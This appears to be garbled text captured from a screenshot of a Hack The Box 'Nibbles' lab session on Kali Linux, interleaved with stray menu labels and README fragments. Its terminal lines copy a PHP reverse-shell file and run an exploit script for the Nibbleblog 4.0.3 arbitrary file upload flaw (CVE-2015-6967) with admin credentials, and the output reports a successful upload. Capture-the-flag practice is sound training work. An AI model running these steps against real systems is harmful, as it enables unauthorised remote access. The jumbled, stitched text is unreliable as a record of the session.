 zeroX30@kalki: ~/HTB/OSCP/nibbles
zeroX30@kalki: ~/HTB/OSCP/nibbles 101x44
┌──(zeroX30㉿kalki)-[~/HTB/OSCP/nibbles/php-reverse-shell-1.0]
└─$ cd ..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(zeroX30㉿kalki)-[~/HTB/OSCP/nibbles]
└─$ cp php-reverse-shell-1.0/php-reverse-shell.php .
┌──(zeroX30㉿kalki)-[~/HTB/OSCP/nibbles]
CVE-2015-6967
└─$ python3 nibbles_exploit.py -l http://10.10.10.75/nibbleblog/ -u admin -p nibbles -x php-reverse-s
hell.php
[+] Login Successful.
Nibbleblog 4.0.3 - Arbitrary File Upload (CVE-2015-6967)
[+] Upload likely successfull.
requirements
• python 3
• requests
usage
1
2
3
4